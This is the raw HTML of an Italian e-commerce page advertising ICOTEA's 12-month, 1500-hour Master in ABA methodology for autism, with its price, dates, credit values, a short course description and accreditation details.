<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-4642-en"><a href="https://www.icotea.it/en/product/post-graduate-course-in-aba-method-for-autism-1500-hours-ects-60" title="EN" class="elementor-sub-item"><span class="wpml-ls-native" lang="en">EN</span></a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-340c460" class="elementor-nav-menu"><li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-4642-it"><a href="https://www.icotea.it/prodotto/master-in-metodologia-aba" title="IT" class="elementor-item" tabindex="-1"><span class="wpml-ls-native" lang="it">IT</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-4642-en"><a href="https://www.icotea.it/en/product/post-graduate-course-in-aba-method-for-autism-1500-hours-ects-60" title="EN" class="elementor-sub-item" tabindex="-1"><span class="wpml-ls-native" lang="en">EN</span></a></li>
</ul>
</li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="23804" class="elementor elementor-23804 elementor-location-single post-4583 product type-product status-publish has-post-thumbnail product_cat-corso_online product_tag-aba-2 product_tag-master-metodologia-aba product_tag-master-metodologia-aba-monte-ore-1500 product_tag-master-metodologia-aba-onte-ore-1500 product_tag-scuola wpbf-post instock sale virtual purchasable product-type-simple product" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-8e7f38f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8e7f38f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b2cccb7" data-id="b2cccb7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a95d655 priori--font elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="3a95d655" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
			<h1 class="product_title entry-title elementor-heading-title elementor-size-default">Master Metodologia ABA monte ore 1500</h1>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7bf23870 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7bf23870" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-6fed9861 product__sx" data-id="6fed9861" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f01e5b elementor-widget elementor-widget-image" data-id="7f01e5b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="766" height="431" src="https://www.icotea.it/wp-content/uploads/2021/07/Master-aba.jpg" class="attachment-full size-full wp-image-50463" alt="" srcset="https://www.icotea.it/wp-content/uploads/2021/07/Master-aba.jpg 766w, https://www.icotea.it/wp-content/uploads/2021/07/Master-aba-300x169.jpg 300w" sizes="(max-width: 766px) 100vw, 766px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-43dfdc39 product__dx" data-id="43dfdc39" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e985a62 product__price priori--font elementor-widget elementor-widget-woocommerce-product-price" data-id="e985a62" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
			<p class="price"><span class="percent">16% di sconto</span><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1.199,<sup>00</sup><span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>999,<sup>00</sup><span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></p>
		</div>
				</div>
				<div class="elementor-element elementor-element-19b43745 elementor-add-to-cart--align-left elementor-add-to-cart-mobile--align-left product__addtocart e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="19b43745" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
			
		<div class="elementor-add-to-cart elementor-product-simple">
			
	
	<form class="cart" action="https://www.icotea.it/prodotto/master-in-metodologia-aba" method="post" enctype='multipart/form-data'>
		<div class="wcpa_form_outer"></div><div data-ajax-refresh="yes" data-product_id="4583"  class='webtomizer_wcdp_single_deposit_form basic-wc-deposits-options-form'>
    <hr class='separator'/>
            <label class='deposit-option'>
            Quota iscrizione/acconto                    <span id='deposit-amount'><span class="woocommerce-Price-amount amount"><bdi>499,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>            <span id='deposit-suffix'>Per articolo</span>
        </label>
    
    <div class="  basic-switch-woocommerce-deposits">
        <input  id='4583-pay-deposit' class ='pay-deposit input-radio' name='4583-deposit-radio'
               type='radio'   value='deposit'>
        <label class ="pay-deposit-label" for='4583-pay-deposit'
               >Paga con acconto</label>
            <input id='4583-pay-full-amount' class='pay-full-amount input-radio' name='4583-deposit-radio' type='radio'  checked='checked'                     value="full">
            <label class="pay-full-amount-label" for='4583-pay-full-amount'
                   >Paga unica soluzione</label>
        <a class='wc-deposits-switcher'></a>
    </div>
    <span class='deposit-message wc-deposits-notice'></span>
    
</div>
		<div class="quantity">
	
	<button type="button" class="wpbf-qty-control wpbf-qty-decrease">
		<span class="screen-reader-text">Decrease quantity</span>
	</button>

		<label class="screen-reader-text" for="quantity_6967bd33afd0e">Master Metodologia ABA monte ore 1500 quantity</label>
	<input
		type="number"
				id="quantity_6967bd33afd0e"
		class="input-text qty text"
		name="quantity"
		value="1"
		title="Qty"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	
	<button type="button" class="wpbf-qty-control wpbf-qty-increase">
		<span class="screen-reader-text">Aumenta la quantità</span>
	</button>

	</div>

		<button type="submit" name="add-to-cart" value="4583" class="single_add_to_cart_button button alt wp-element-button">Aggiungi al carrello</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:4583,&quot;item_id&quot;:4583,&quot;item_name&quot;:&quot;Master Metodologia ABA monte ore 1500&quot;,&quot;sku&quot;:4583,&quot;price&quot;:999,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;custom&quot;,&quot;item_category&quot;:&quot;Corso Online in aula e&quot;,&quot;item_category2&quot;:&quot;o sincrona&quot;,&quot;id&quot;:4583}" />
	</form>

	
		</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-1209daf1 elementor-widget elementor-widget-image" data-id="1209daf1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1024" height="62" src="https://www.icotea.it/wp-content/uploads/2022/06/pagamenti-3-1024x62.png" class="attachment-large size-large wp-image-24049" alt="" srcset="https://www.icotea.it/wp-content/uploads/2022/06/pagamenti-3-1024x62.png 1024w, https://www.icotea.it/wp-content/uploads/2022/06/pagamenti-3-300x18.png 300w, https://www.icotea.it/wp-content/uploads/2022/06/pagamenti-3-768x47.png 768w, https://www.icotea.it/wp-content/uploads/2022/06/pagamenti-3-800x49.png 800w, https://www.icotea.it/wp-content/uploads/2022/06/pagamenti-3.png 1200w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
				<div class="elementor-element elementor-element-52d05b2 elementor-widget elementor-widget-text-editor" data-id="52d05b2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Sconto del 20% con 3 corsi/servizi acquistati.<br />Iscriviti entro il 31 Gennaio 2026!</strong></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7c9facc product__add-info elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7c9facc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-54ac244" data-id="54ac244" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-700b34e elementor-widget elementor-widget-shortcode" data-id="700b34e" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><ul><li class="list_info">Valido Direttiva 170/16</li><li class="list_info">Valido nei settori lavorativi di competenza</li><li class="list_info">Carta del Docente</li><li class="list_info">Sconto del 5% con Carta Giovane Nazionale</li></ul></div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-5b8fc01 product__infografiche elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5b8fc01" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dd76f21 product__info" data-id="dd76f21" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0d940e2 dc-has-condition dc-condition-empty elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="0d940e2" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Durata:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						12 mesi					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-bff7d14 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="bff7d14" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Ore:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						1500					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-19d0847 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="19d0847" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" width="50.498" height="49.25" viewBox="0 0 50.498 49.25"><g transform="translate(1.25)"><path id="Tracciato_105" data-name="Tracciato 105" d="M3.951,2.25h41.6a3.134,3.134,0,0,1,3.2,3.2v38.4a3.134,3.134,0,0,1-3.2,3.2H3.951a3.134,3.134,0,0,1-3.2-3.2V5.45a3.134,3.134,0,0,1,3.2-3.2" transform="translate(-0.751 0.95)" fill="none" stroke="#0148e2" stroke-width="2.5"></path><path id="Tracciato_106" data-name="Tracciato 106" d="M6.751.75v6.4" transform="translate(6.049 -0.75)" fill="none" stroke="#0148e2" stroke-linejoin="round" stroke-width="2.5"></path><path id="Tracciato_107" data-name="Tracciato 107" d="M17.249.75v6.4" transform="translate(17.947 -0.75)" fill="none" stroke="#0148e2" stroke-linejoin="round" stroke-width="2.5"></path><g id="Rettangolo_62" data-name="Rettangolo 62" transform="translate(7.499 14)" fill="#0148e2" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_67" data-name="Rettangolo 67" transform="translate(7.499 29)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_63" data-name="Rettangolo 63" transform="translate(19.499 14)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_65" data-name="Rettangolo 65" transform="translate(19.499 29)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_64" data-name="Rettangolo 64" transform="translate(31.499 14)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_66" data-name="Rettangolo 66" transform="translate(31.499 29)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g></g></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Data inizio:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						15/01/2026					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f697567 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="f697567" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" width="50.498" height="50.5" viewBox="0 0 50.498 50.5"><g transform="translate(1.25 1.25)"><path id="Tracciato_105" data-name="Tracciato 105" d="M3.951,2.25h41.6a3.134,3.134,0,0,1,3.2,3.2v38.4a3.134,3.134,0,0,1-3.2,3.2H3.951a3.134,3.134,0,0,1-3.2-3.2V5.45a3.134,3.134,0,0,1,3.2-3.2" transform="translate(-0.751 0.95)" fill="none" stroke="#0148e2" stroke-linecap="round" stroke-linejoin="round" stroke-width="2.5"></path><path id="Tracciato_106" data-name="Tracciato 106" d="M6.751.75v6.4" transform="translate(6.049 -0.75)" fill="none" stroke="#0148e2" stroke-linecap="round" stroke-linejoin="round" stroke-width="2.5"></path><path id="Tracciato_107" data-name="Tracciato 107" d="M17.249.75v6.4" transform="translate(17.947 -0.75)" fill="none" stroke="#0148e2" stroke-linecap="round" stroke-linejoin="round" stroke-width="2.5"></path><g id="Rettangolo_62" data-name="Rettangolo 62" transform="translate(7.499 14)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_67" data-name="Rettangolo 67" transform="translate(7.499 29)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_63" data-name="Rettangolo 63" transform="translate(19.499 14)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_65" data-name="Rettangolo 65" transform="translate(19.499 29)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_64" data-name="Rettangolo 64" transform="translate(31.499 14)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_66" data-name="Rettangolo 66" transform="translate(31.499 29)" fill="#0148e2" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g></g></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Data fine:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						16/03/2026					</p>
				
			</div>
			
		</div>
				</div>
				</div>
		<!-- hidden widget 4583-c01fc34 -->		<div class="elementor-element elementor-element-21e2476 dc-has-condition dc-condition-empty elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="21e2476" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Livello_1" x="0px" y="0px" viewBox="0 0 24 16.3" style="enable-background:new 0 0 24 16.3;" xml:space="preserve"><style type="text/css">	.st0{fill:none;stroke:#000000;stroke-width:1.5;}</style><path class="st0" d="M22.1,5.4v6.1"></path><path class="st0" d="M17.6,7.4v5.9c-1.5,1.4-3.5,2.2-5.6,2.2s-4.1-0.8-5.6-2.2V7.4"></path><path class="st0" d="M1.9,5.4L12,9.9l10.1-4.5L12,0.9L1.9,5.4z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							CFU:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						60					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d3ba134 dc-has-condition dc-condition-empty elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="d3ba134" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>briefcase</title><path d="M2.25 6h19.5s1.5 0 1.5 1.5V21s0 1.5 -1.5 1.5H2.25s-1.5 0 -1.5 -1.5V7.5S0.75 6 2.25 6" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 11.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 17.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.342 2.525A1.5 1.5 0 0 0 13.919 1.5h-3.838a1.5 1.5 0 0 0 -1.423 1.025L7.5 6h9Z" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m3.75 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m20.25 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							ECM/CFP:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						50/20					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-bb73a56 product__anchor elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bb73a56" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fa19b5b" data-id="fa19b5b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e2d69dc elementor-widget elementor-widget-heading" data-id="e2d69dc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="#piano-studi">Piano di studi</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-60f89e50 elementor-widget elementor-widget-heading" data-id="60f89e50" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="#tab_prodotto">Modalità Esame</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-827d293 elementor-widget elementor-widget-heading" data-id="827d293" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="#vantaggi-aggiuntivi">Vantaggi economici</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-23b5422 elementor-widget elementor-widget-heading" data-id="23b5422" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="#richiedi-informazioni">Richiedi informazioni</a></p>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-35962069 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="35962069" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-54ff55bf" data-id="54ff55bf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c96c0e4 elementor-widget elementor-widget-menu-anchor" data-id="c96c0e4" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-anchor" id="caratteristiche-corso"></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-da10e9a gradient_read_more elementor-widget elementor-widget-woocommerce-product-content" data-id="da10e9a" data-element_type="widget" id="contenuto-prodotto" data-widget_type="woocommerce-product-content.default">
				<div class="elementor-widget-container">
			<h2><strong>Master annuale in Metodologia ABA</strong></h2>
<p><strong>Monte ore 1500 – CFU 60 – ECM 50 – CFP 20 – Durata 12 mesi</strong></p>
<p>L&#8217; ABA, acronimo di <em>Applied Behavioral Analysis</em>, è un metodo basato sull&#8217;applicazione delle teorie comportamentali che studiano i principi e le regole del comportamento umano. L&#8217;acronimo significa proprio &#8220;Analisi Comportamentale Applicata&#8221;. La pratica consiste sull&#8217;osservazione e la registrazione della condotta del singolo soggetto preso in esame. Questo per progettare e attuare strategie di intervento sulle criticità comportamentali del soggetto stesso, e per l&#8217;insegnamento di nuove abilità.</p>
<p>Il <strong>Master in Metodologia ABA</strong> dota i corsisti di tutti gli strumenti necessari per padroneggiare il metodo ABA e applicarlo nell&#8217;approccio con persone affette da disturbi dello spettro autistico.</p>
		</div>
				</div>
				<div class="elementor-element elementor-element-ba5d7dc elementor-widget elementor-widget-html" data-id="ba5d7dc" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script>
    function customReadMoreFunc() {
  var btnText = document.getElementById("rm_btn");
  var div_read_more = document.getElementById("contenuto-prodotto");
  
  if (btnText.innerHTML === "Read less" || btnText.innerHTML === "Leggi meno") {
    btnText.innerHTML = "Leggi di più";
    div_read_more.classList.add("gradient_read_more");
  } else {
    btnText.innerHTML = "Leggi meno";
    div_read_more.classList.remove("gradient_read_more");
  }
}
</script>

<button onclick="customReadMoreFunc()" id="rm_btn" class="product__button">Leggi di più</button>		</div>
				</div>
				<div class="elementor-element elementor-element-3f65ca9e elementor-widget-mobile__width-inherit product__accordion elementor-widget elementor-widget-woocommerce-product-data-tabs" data-id="3f65ca9e" data-element_type="widget" id="contenuto-prodotto" data-widget_type="woocommerce-product-data-tabs.default">
				<div class="elementor-widget-container">
			
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="custom-tab-1_tab" id="tab-title-custom-tab-1" role="tab" aria-controls="tab-custom-tab-1">
					<a href="#tab-custom-tab-1">
						Autorizzazione ICOTEA					</a>
				</li>
							<li class="custom-tab-2_tab" id="tab-title-custom-tab-2" role="tab" aria-controls="tab-custom-tab-2">
					<a href="#tab-custom-tab-2">
						Titoli di accesso Metodologia ABA					</a>
				</li>
							<li class="custom-tab-3_tab" id="tab-title-custom-tab-3" role="tab" aria-controls="tab-custom-tab-3">
					<a href="#tab-custom-tab-3">
						Sbocchi professionali Metodologia ABA					</a>
				</li>
							<li class="custom-tab-4_tab" id="tab-title-custom-tab-4" role="tab" aria-controls="tab-custom-tab-4">
					<a href="#tab-custom-tab-4">
						Modalità di svolgimento Lezioni ed Esami 					</a>
				</li>
							<li class="custom-tab-5_tab" id="tab-title-custom-tab-5" role="tab" aria-controls="tab-custom-tab-5">
					<a href="#tab-custom-tab-5">
						Destinatari Metodologia ABA					</a>
				</li>
							<li class="custom-tab-6_tab" id="tab-title-custom-tab-6" role="tab" aria-controls="tab-custom-tab-6">
					<a href="#tab-custom-tab-6">
						Piano di Studi Metodologia ABA					</a>
				</li>
							<li class="custom-tab-7_tab" id="tab-title-custom-tab-7" role="tab" aria-controls="tab-custom-tab-7">
					<a href="#tab-custom-tab-7">
						Vantaggi Economici e Servizi Aggiuntivi					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--custom-tab-1 panel entry-content wc-tab" id="tab-custom-tab-1" role="tabpanel" aria-labelledby="tab-title-custom-tab-1">
				<h2>Autorizzazione ICOTEA</h2><p>Icotea è autorizzata ai sensi della Direttiva 170/2016 per la formazione continua del personale docente. Ai docenti che faranno richiesta sarà rilasciato anche l’attestato finale dalla Piattaforma SOFIA. I percorsi formativi erogati sono acquistabili con il bonus Carta del Docente. Il Codice Esercente di Icotea è: ZAIXV. ICOTEA è anche un Polo di Studio e-campus.<br />
ICOTEA è ENTE CERTIFICATORE per le LINGUE grazie all’autorizzazione da parte della Gatehouse per la lingua inglese, della TELC per la lingua tedesca, della Herzen State Pedagogical University di San Pietroburgo per la lingua russa e infine dell’Università per Stranieri di Perugia per la lingua italiana.<br />
ICOTEA è accreditata in più regioni ed è anche Provider ECM n.4182 sia per la formazione a distanza che residenziale. Dopo aver superato gli esami finali al corsista che esercita la professione sanitaria, verranno convalidati sulla piattaforma dell’Agenas n. 50 ECM conseguiti.<br />
Inoltre Icotea è accreditata presso altri Albi/Ordini/Collegi Professionali. A fine percorso verranno convalidati anche CFP, crediti formativi professionali, per i professionisti che ne faranno richiesta.<br />
MEPA: ICOTEA è Ente abilitato da parte di MEF e Consip per l’erogazione della formazione ai di-pendenti pubblici, pertanto le spettanze dovute sono a carico della Pubblica Amministrazione.<br />
Dopo aver conseguito l’attestato finale con ICOTEA, potrai usufruire anche dei vantaggi di FOR-MAZIONE24H, ti sarà rilasciato in aggiunta anche l’Attestato di Qualità e Qualificazione Professionale dei Servizi Prestati, ai sensi degli artt. 7 e 8 della Legge n. 4 del 2013, se volgi una professione intellettuale ad oggi non riconosciuta in Italia di competenza a Formazione24H.<br />
ICOTEA ha ottenuto la CERTIFICAZIONE ISO 9001:2015 dal gruppo RINA in materia di progettazione ed erogazione di corsi IAF:37/34/35.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--custom-tab-2 panel entry-content wc-tab" id="tab-custom-tab-2" role="tabpanel" aria-labelledby="tab-title-custom-tab-2">
				<h2>Titoli di accesso Metodologia ABA</h2><p>Laurea o diploma di laurea nelle seguenti aree disciplinari:</p>
<ul>
<li>umanistica, sociologica, psicologica, pedagogica, sociale, scientifica, infermieristica, logopedistica, giuridica, sanitaria, educativa;</li>
